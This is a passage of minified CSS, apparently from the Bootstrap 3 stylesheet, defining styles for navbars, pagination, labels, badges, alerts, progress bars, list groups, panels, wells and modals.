.dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu
.divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px
15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0
5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px
0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px
12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px
solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px
16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px
10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px
0;text-align:center;list-style:none}.pager
li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px
14px;background-color:#fff;border:1px
solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn
.label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px
7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn
.badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs
.badge{top:0;padding:1px
5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron
h1{color:inherit}.jumbotron
p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid
.jumbotron{border-radius:6px}.jumbotron
.container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid
.jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron
h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px
solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail
.caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px
solid transparent;border-radius:4px}.alert
h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible
.close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success
hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info
hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning
hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger
hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px
15px;margin-bottom:-1px;background-color:#fff;border:1px
solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px
solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px
15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px
15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table
caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child
th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group
.panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading
.badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading
.badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading
.badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading
.badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading
.badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading
.badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive
video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well
blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open
